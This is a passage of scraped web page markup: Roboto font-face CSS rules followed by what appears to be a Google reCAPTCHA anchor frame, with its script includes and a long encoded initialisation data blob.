  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iODzqqEw_OS08VRsSMT_xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iODzqqEw_OS08VRsSMT_xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iODzqqEw_OS08VRsSMT_xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CtsOLwqjDsMOvb3DDqBHDlMOIPyVTw5vCjnFCwrsYWMKmPsOLRAh0wqNpYsKVM2oDwrkewpPDncKlEsO2YwnChxrCiV/Di2rDgcOCw5PDm8OFwrFbM8OHLg13eF8BJhnCnnLChzHCmVLDv2AKMMKCAMKRwqLClQPDrVrDicKDSiPDssK1LcO5woTDmsKwcMOnDcKmw7khIUkXw5nDinfCvsKrw6DCnw3CgmbDhSNsw7HCu8O/[base64]/BcKlw6kgZld8DRTCgsKuw6rDlsKLwqLDjyt/DG1JSzHCjcKLRcOZfsK4w7DDqMOIwrVBUsOmdcKWw4HDlMOVwoDCvx4NMcKAPgsUBcKbw6sWW8K3SMKPw5LCicKgRwxNKGbDk8OFZcKWMGMtW0bDisOuGUZHIGscwqlyw4M5P8OOwop+w5/DsSltQHzCusKCw7E/wrUmNBcUw7HDhsKNGMKfbiXCtsORw5bCmcKiw4DDrMKswqnChjDDgcKbwqszwrzCh8KGCWDCpgN5asKswq/[base64]/ConYnwpsnC8O1w6oTwo9CE0FFXTIHw6wkA8K1wq7DrAkpUgDCm8KMF0zCk8Orw5cVPw9kPnjDtUDCg8K7w6bDocKrIsO7w5g4w6bCicOLG8OlRsO3NXVYw4NmBMO/wpxEw6nCrnHCnsKrN8KPwpXDjVDDl23CusK3fUx9wooqRQzCjHzDsjLCnsKSLwRjwq3DkkjCgMOzwqXCgsKJFQ4nTsOtw4vCrCPDqcKlAURyw4YYwpvDv3bDmD5NMsOsw5zCrsOPEGHDvcKFGwTDi8OgZR7CisO/WUnCnW0eI8Kwa8OGwoTCrcOcw57CjWHDr8KxwrUAcMOTwrFYwoHCjHXCnSfDqMKQGBbCuQ7Ct8OvBVLDgsOVw5vCg0dkDsO4Qj/Dk8ORT8OWScK8w701wrNJwo/Cv8KRwp/Cg8K/[base64]/[base64]/CtMO8JMKIwr7CncKmw44iw6fDglbCgl8dY08kw5LDvDXDi8Olw7rCkMKGWsOhw5EoFj5CwqMQFGRwLjAKF8O4J07DoMKxMVcnw5AQw5bCnMK2UsK+MA7CiC5tw74KKS/CgXAGB8OfwqjDiDbDjXJTYcOfXSNawo/DjUICw7QXSsKUwozCgcOoAsO7w7nCmF7Dl0hfw6tFwqnDkMKxwpE4AMKfw6jDt8KZw4QbJ8KxccOYC1vDuhXDssKBw5hLSsOIC8Kbw4AFC8Ofw7/CpFcSw6HDvmXDo0EePA1+wrwLOcKYw5HDonjDl8KHw4zDvBYCCsOzY8KkUlrDvybCojwMGSnDvQl3PMO9EwvDqMOgwotXDGzCiDnDqyjCqsKvFsKoO8KVwpjDucOzwo4QJ3lFwrDDrsOFBsK/DCsgw7QzwrHDkBYswrjChcKNwo7CuMOrwr4uBgNMBcKWBMK6w7TDs8OQLi/Dg8KMw6MCV8Kdwq13w50Xw7DCncO3AcK4dmNHesKGUwXDlcK2d28/woAtwr5nZMORGsKqez9iw4I0w57CvsK1YHPDusKywr3Dp2ouPsOHYl4wPcOOMRfCjMOmY8KlZcK0IW3ChzLCt8KlYFcmZAtqwqcFbi1ww6nCnQPDpAbDhxXClApvE8OEOHc8w6FDwo/DpsKpwpbDg8KrajdWw7PDpXZYw4soZzVCCwHChx7Di3TCmsO8wpQQw6bDt8Ocwq1APBsKZMOow5fCsArDrHrCl8OdN8OCwqnCtn/Dv8KdKcKLwoY+HQNgV8Kcw6oCNw/CqsK/BMKwwp/DpnowdBjCggEKwolCw4nDjQbCsTsdwoLDtMK9w4g5wobCv2g6FcO7c1o0wptjPMKAVQ3CpcKibyLDkFtiwrdnTcKkJsOsw4ZsbMKjSyjDm09hwrYPwpBRWiARf8K5dcK9wqppYcOAacK5fkcJw7bDjgDDr8K+wpBCDlsdYDtEw7/[base64]/[base64]/Dh8KGIyLDiMODWcKEw6vCmG9LCHrCu8O/T3XCj1xew6/[base64]/DuQnDnSZgCBHCkkAzcVXDhmLCnhnDjDjCgcOAwq1UwoXCjsOww5xxw6ADTSlgwowsTcKqMMOoPMKaw5ECw7Ybw7XClhLDscK5TcKgw7jCtMOdw6FXW2DCrCfDu8OwwqHDpBEfagJqwoFsBsKIw7p4cMKgwqZIwrVuUsOeOTpCwo/DrcK3LsO5w454aQTCpgvCsxrDvF8cWg3CiS7DhMKORQIIw4NIw4XCmAFdSDkNasKNHg/[base64]/fsK4wrrCsWrChMKqV13CgMO6wpE7FlDCvsKoAsOtAsKVw5/CmcK8bD/Cp1XCtsKtw7wJwrBjw7lUcEMlCD9UwqHCiRLDngNgamtNw6IVUzYZJMOlOl1Xw4kMFTwowqYyb8Kfe8OZXCPCmTzDjMKjw7jCqmXClcOzYBIwR3TCmcKAw7DDqMKVRMOIJsKMw4vCqkTDvMK7A1TChMKsKsObwp/Dt8OxbAPCvivDkXXDgMOyRsOSRsOrRMKuwqcsDcOzw77CnMKsfm3CrnN9woPCjXkZwqBiw4DDm8KAw6QBL8OIwr/[base64]/B8OVw6MAw4N9w6zCo8KhwoLCtMKACTfDsVfDk3FNfQrChcOmwqwgdTNXw4vCg1hDwonCqMKIKMO+woo4wpdqwppzwo1LwrXDjVDCmnHClw7DrVvCrEhvM8O+VMKVWmDCsyvClFl/BMKYwqHDgcKmw7xFesOvW8OOwr3CsMKZKE7DrcOiwroqw49Fw5/CsMOwbkzCicO7CsO3w5HCuMONwqQVw6A/[base64]/CncOZw7zDhMKQPnktwr3Cq8O9woHDvSRgw4fDuMKVw4fCvRUiw7wRHMKCQmHChsKSw7cZbsOtDUfDklpaO2ZcO8KBw5JucAvDt2fDgD5UPg5/YQjCm8OmwpLCmizCgy8LNglzwpp/Jlw/wr7Cv8Kcwp1IwrJVwq/Dj8KwwqcAwphBw7/DkkjChzLCgMObwqLDqDvDjX/DjsOaw4A1wpFEw4JADMOuw47DpXRWBsKcwoovLsOqfMOzMcKvYlcsbMKDAsKeTHF0FX9Bwpg3w7bDgHtkcMKHIx8SwpJcZWnChz/[base64]/CiMKFwpQAwog3ZTM6wpnDhMO4KmwccFDCpcOEw5JhwpcXW31bw5/ChsOYw5TDtELDlsOwwpYoLcKBH1NVFgh6w6DDq0/CgsOECsOIwqVUw68lw7IbClHCmxp8LjYDZ13Cq3bDusO2wrF4w5nCqsO+HMKQw7Ixwo3DjknDlF7DvnNsH1U5FMOuamN8wrbClG9oN8O5w4h/RF/DoH5Ow5MRw6ppDhXDoTgUw7DDo8K0wrpPMcKjw4BXchzDoBNdPgNfwqHCq8KwWX0vw5nCqMKxwp7CvMOrC8KXw4fDlMOLw4whw6vCmsOyw6cFwoPCtsOkw5jDnhJMw5PCmT/[base64]/ehRhDGnCvcKYw5zCmwPDhB3CsMKGYDjDicOowqzCqQIqRsOJwqh8F3MJIsOmwpHDlDDDon0Zwqx3WMKeQBJLwrrDsMO/anx6bSHDr8KIMV/CkATCqsK0RMO8QUUXwo5KWMKowrbCiRo9OMOaBsOyAHDCn8Klwo8mw6LDqELDj8KawoYYai43w5HDhsOqwqVjw79qJ8OdbWEywpnDncKAYUrDmhLDpBkCTsKQw7p8LcK/AydTwo7Dp1ttYsKNe8O+wrTDmMOOQsKQwq/Dn0nCvcO1NW8dVwg6SWXDpD7Dp8K3HcK5AcO7YD3DtCYGXREnOsKfw65yw5DDvgZfWVk6JsKCwpgecUlMEiRIw48LwpAlGidfBMKYwphbwoUfHHNuMgttIBrDrsOeC1BQwrnCssKSAcK4JGLDjTzCq088Sj/[base64]/CkQ8aEsOtJ2LDscOIw5vDi